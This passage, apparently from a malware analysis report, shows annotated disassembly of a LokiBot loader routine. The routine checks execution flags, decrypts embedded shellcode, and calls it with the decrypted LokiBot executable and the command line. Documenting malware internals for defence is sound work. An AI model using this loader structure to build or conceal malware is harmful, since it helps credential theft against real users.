 CODE:03D0672F mov eax, ds:ExcutionFlagA ; Left
CODE:03D06734 mov edx, offset a1_1 ; "1"
CODE:03D06739 call @LStrCmp
CODE:03D0673E jnz loc_3D067FD
CODE:03D06744 mov eax, ds:ExecutionFlagC ; Left
CODE:03D06749 mov edx, offset a1_1 ; "1"
CODE:03D0674E call @LStrCmp
CODE:03D06753 jz loc_3D067FD
CODE:03D06759 mov eax, ds:ExecutionFlagB ; Left
CODE:03D0675E mov edx, offset a1_1 ; "1"
CODE:03D06763 call @LStrCmp
CODE:03D06768 jnz loc_3D067FD
CODE:03D0676E mov eax, ds:DecryptionKeyB
Decrypts shellcode
CODE:03D06773 call StrToInt
CODE:03D06778 mov edx, eax
CODE:03D0677A lea ecx, [ebp+var_DC]
CODE:03D06780 mov eax, ds:EncryptedShellcode
CODE:03D06785 call CustomDecryptionB
CODE:03D0678A mov edx, [ebp+var_DC] ; a2
CODE:03D06790 mov eax, offset DecryptedShellcode ; result
CODE:03D06795 call @LStrAsg
CODE:03D0679A mov eax, ds:DecryptedShellcode
CODE:03D0679F call @DynArrayLength
CODE:03D067A4 mov ecx, eax
CODE:03D067A6 mov edx, offset ptrShellcode
CODE:03D067AB mov eax, ds:DecryptedShellcode
CODE:03D067B0 call Move
CODE:03D067B5 mov ebx, offset ptrShellcode
CODE:03D067BA mov eax, offset DecryptedLokiBotExe
CODE:03D067BF call @UniqueStringA
Shellcode first param:
pointer to Lokibot exe
CODE:03D067C4 push eax ; Left
CODE:03D067C5 push offset byte_3D06904 ; Right
Shellcode second
param: strings array
CODE:03D067CA lea edx, [ebp+var_E4]
CODE:03D067D0 xor eax, eax
CODE:03D067D2 call GetCommandLinA_w
CODE:03D067D7 mov eax, [ebp+var_E4]
CODE:03D067DD call @LStrToPChar
CODE:03D067E2 mov edx, eax
CODE:03D067E4 lea eax, [ebp+var_E0]
CODE:03D067EA call @WStrFromPChar
CODE:03D067EF mov eax, [ebp+var_E0]
CODE:03D067F5 call @WStrToPWChar
Shellcode third param:
current command line
CODE:03D067FA push eax ; Left
CODE:03D067FB call ebx ; ptrShellcode
Call shellcode